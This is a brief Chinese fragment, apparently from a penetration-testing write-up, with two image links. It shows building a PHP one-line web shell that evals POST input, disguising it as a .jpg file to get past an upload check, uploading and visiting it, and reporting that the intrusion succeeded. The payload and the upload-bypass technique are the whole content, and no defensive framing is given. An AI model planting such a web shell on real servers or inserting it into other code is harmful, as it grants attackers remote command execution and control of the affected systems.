 构造木马<?php @eval($_POST[ljn]); ?>,并将其命名为ljn_post_php.jpg,将其上传后访问,如下所示,渗透成功。